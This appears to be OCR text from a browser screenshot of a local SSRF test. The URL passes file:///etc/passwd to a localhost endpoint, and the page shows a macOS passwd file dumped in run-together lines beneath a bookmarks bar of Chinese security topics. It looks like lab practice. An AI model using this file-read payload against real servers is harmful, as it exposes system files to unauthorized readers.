 127.0.0.1:8080/ssrftest?url=file:///etc/passwd
D
更新
Gamil
登录 - Google 帐号
CTF
Blog
T00LS
java
php
渗透
漏洞挖掘
漏洞
信息收集
ThreatBook
云安全
漏洞分析
ChatGPT
Poe
Claude
Linux 反弹shell（...
8080.endpoint-dc...
»
所有书签
### User Database# # Note that this file is consulted directly only when the system is running# in single-user mode.  At other times this information is provided by# Open Directory.## See the opendirectoryd(8) man page for additional
information about# Open Directory.##nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/falseroot:*:0:0:System Administrator:/var/root:/bin/shdaemon:*:1:1:System Services:/var/root:/usr/bin/false_uucp:*:4:4:Unix to Unix Copy
Protocol:/var/spool/uucp:/usr/sbin/uucico_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false_installassistant:*:25:25:Install
Assistant:/var/empty:/usr/bin/false_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false_scsd:*:31:31:Service Configuration
Service:/var/empty:/usr/bin/false_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false_mcxalr:*:54:54:MCX
AppLaunch:/var/empty:/usr/bin/false_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false_devdocs:*:59:59:Developer
Documentation:/var/empty:/usr/bin/false_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false_www:*:70:70:World Wide Web
Server:/Library/WebServer:/usr/bin/false_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false_mysql:*:74:74:MySQL
Server:/var/empty:/usr/bin/false_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false_qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false_cyrus:*:77:6:Cyrus
Administrator:/var/imap:/usr/bin/false_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false_clamav:*:82:82:ClamAV
Daemon:/var/virusmails:/usr/bin/false_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false_appowner:*:87:87:Application
Owner:/var/empty:/usr/bin/false_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false_spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false_tokend:*:91:91:Token
Daemon:/var/empty:/usr/bin/false_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false_calendar:*:93:93:Calendar:/var/empty:/usr/bin/false_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false_update_sharing:*:95:-2
:Update Sharing:/var/empty:/usr/bin/false_installer:*:96:-2:Installer:/var/empty:/usr/bin/false_atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false_unknown:*:99:99:Unknown
User:/var/empty:/usr/bin/false_softwareupdate:*:200:200:Software Update Service:/var/db/softwareupdate:/usr/bin/false_coreaudiod:*:202:202:Core Audio
Daemon:/var/empty:/usr/bin/false_screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false_locationd:*:205:205:Location Daemon:/var/db/locationd:/usr/bin/false_trustevaluationagent:*:208:208:Trust Evaluation
Agent:/var/empty:/usr/bin/false_timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false_lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false_cvmsroot:*:212:212:CVMS Root:/var/empty:/usr/bin/false_usbmuxd:*:213:213:iPhone OS
Device Helper:/var/db/lockdown:/usr/bin/false_dovecot:*:214:6:Dovecot Administrator:/var/empty:/usr/bin/false_dpaudio:*:215:215:DP Audio:/var/empty:/usr/bin/false_postgres:*:216:216:PostgreSQL
Server:/var/empty:/usr/bin/false_krbtgt:*:217:-2:Kerberos Ticket Granting Ticket:/var/empty:/usr/bin/false_kadmin_admin:*:218:-2:Kerberos Admin Service:/var/empty:/usr/bin/false_kadmin_changepw:*:219:-2:Kerberos Change Password
Service:/var/empty:/usr/bin/false_devicemgr:*:220:220:Device Management Server:/var/empty:/usr/bin/false_webauthserver:*:221:221:Web Auth Server:/var/empty:/usr/bin/false_netbios:*:222:222:NetBIOS:/var/empty:/usr/bin/false_warmd:*:224:224:Warm
Daemon:/var/empty:/usr/bin/false_dovenull:*:227:227:Dovecot Authentication:/var/empty:/usr/bin/false_netstatistics:*:228:228:Network Statistics Daemon:/var/empty:/usr/bin/false_avbdeviced:*:229:-2:Ethernet AVB Device
Daemon:/var/empty:/usr/bin/false_krb_krbtgt:*:230:-2:Open Directory Kerberos Ticket Granting Ticket:/var/empty:/usr/bin/false_krb_kadmin:*:231:-2:Open Directory Kerberos Admin Service:/var/empty:/usr/bin/false_krb_changepw:*:232:-2:Open
Directory Kerberos Change Password Service:/var/empty:/usr/bin/false_krb_kerberos:*:233:-2:Open Directory Kerberos:/var/empty:/usr/bin/false_krb_anonymous:*:234:-2:Open Directory Kerberos
Anonymous:/var/empty:/usr/bin/false_assetcache:*:235:235:Asset Cache Service:/var/empty:/usr/bin/false_coremediaiod:*:236:236:Core Media IO
Daemon:/var/empty:/usr/bin/false_launchservicesd:*:239:239:_launchservicesd:/var/empty:/usr/bin/false_iconservices:*:240:240:IconServices:/var/empty:/usr/bin/false_distnote:*:241:241:DistNote:/var/empty:/usr/bin/false_nsurlsessiond:*:242:242:NS
URLSession Daemon:/var/db/nsurlsessiond:/usr/bin/false_displaypolicyd:*:244:244:Display Policy Daemon:/var/empty:/usr/bin/false_astris:*:245:245:Astris Services:/var/db/astris:/usr/bin/false_krbfast:*:246:-2:Kerberos FAST
Account:/var/empty:/usr/bin/false_gamecontrollerd:*:247:247:Game Controller Daemon:/var/empty:/usr/bin/false_mbsetupuser:*:248:248:Setup User:/var/setup:/bin/bash_ondemand:*:249:249:On Demand Resource
Daemon:/var/db/ondemand:/usr/bin/false_xserverdocs:*:251:251:macOS Server Documents Service:/var/empty:/usr/bin/false_wwwproxy:*:252:252:WWW Proxy:/var/empty:/usr/bin/false_mobileasset:*:253:253:MobileAsset
User:/var/ma:/usr/bin/false_findmydevice:*:254:254:Find My Device
Daemon:/var/db/findmydevice:/usr/bin/false_datadetectors:*:257:257:DataDetectors:/var/db/datadetectors:/usr/bin/false_captiveagent:*:258:258:captiveagent:/var/empty:/usr/bin/false_ctkd:*:259:259:ctkd
Account:/var/empty:/usr/bin/false_applepay:*:260:260:applepay Account:/var/db/applepay:/usr/bin/false_hidd:*:261:261:HID Service User:/var/db/hidd:/usr/bin/false_cmiodalassistants:*:262:262:CoreMedia IO Assistants
User:/var/db/cmiodalassistants:/usr/bin/false_analyticsd:*:263:263:Analytics Daemon:/var/db/analyticsd:/usr/bin/false_fpsd:*:265:265:FPS Daemon:/var/db/fpsd:/usr/bin/false_timed:*:266:266:Time Sync
Daemon:/var/db/timed:/usr/bin/false_nearbyd:*:268:268:Proximity and Ranging
Daemon:/var/db/nearbyd:/usr/bin/false_reportmemoryexception:*:269:269:ReportMemoryException:/var/db/reportmemoryexception:/usr/bin/false_driverkit:*:270:270:DriverKit:/var/empty:/usr/bin/false_diskimagesiod:*:271:271:DiskImages IO
Daemon:/var/db/diskimagesiod:/usr/bin/false_logd:*:272:272:Log Daemon:/var/db/diagnostics:/usr/bin/false_appinstalld:*:273:273:App Install Daemon:/var/db/appinstalld:/usr/bin/false_installcoordinationd:*:274:274:Install Coordination
Daemon:/var/db/installcoordinationd:/usr/bin/false_demod:*:275:275:Demo Daemon:/var/empty:/usr/bin/false_rmd:*:277:277:Remote Management Daemon:/var/db/rmd:/usr/bin/false_accessoryupdater:*:278:278:Accessory Update
Daemon:/var/db/accessoryupdater:/usr/bin/false_knowledgegraphd:*:279:279:Knowledge Graph Daemon:/var/db/knowledgegraphd:/usr/bin/false_coreml:*:280:280:CoreML Services:/var/db/coreml:/usr/bin/false_sntpd:*:281:281:SNTP Server
Daemon:/var/empty:/usr/bin/false_trustd:*:282:282:trustd:/var/empty:/usr/bin/false_mmaintenanced:*:283:283:mmaintenanced:/var/db/mmaintenanced:/usr/bin/false_darwindaemon:*:284:284:Darwin
Daemon:/var/db/darwindaemon:/usr/bin/false_notification_proxy:*:285:285:Notification Proxy:/var/empty:/usr/bin/false_avphidbridge:*:288:288:Apple Virtual Platform HID
Bridge:/var/empty:/usr/bin/false_biome:*:289:289:Biome:/var/db/biome:/usr/bin/false_backgroundassets:*:291:291:Background Assets Service:/var/empty:/usr/bin/false_oahd:*:441:441:OAH Daemon:/var/empty:/usr/bin/false